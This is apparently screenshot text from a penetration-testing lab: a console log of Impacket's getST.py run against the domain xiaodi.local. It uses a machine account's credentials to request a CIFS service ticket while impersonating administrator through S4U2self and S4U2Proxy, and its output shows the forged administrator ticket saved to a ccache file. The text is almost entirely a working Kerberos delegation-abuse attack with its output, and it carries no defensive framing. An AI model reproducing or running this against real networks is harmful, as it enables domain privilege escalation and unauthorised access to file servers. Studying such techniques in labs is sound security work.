 D:\TFEtools\内网\impacket>python getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceA\$:123456 -spn cifs/datax.xiaodi.loca
l -impersonate administrator
Impacket v0.12.0.dev1+20240725.125704.9f36a10e - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_datax.xiaodi.local@XIAODI.LOCAL.ccache
D:\TFEtools\内网\impacket>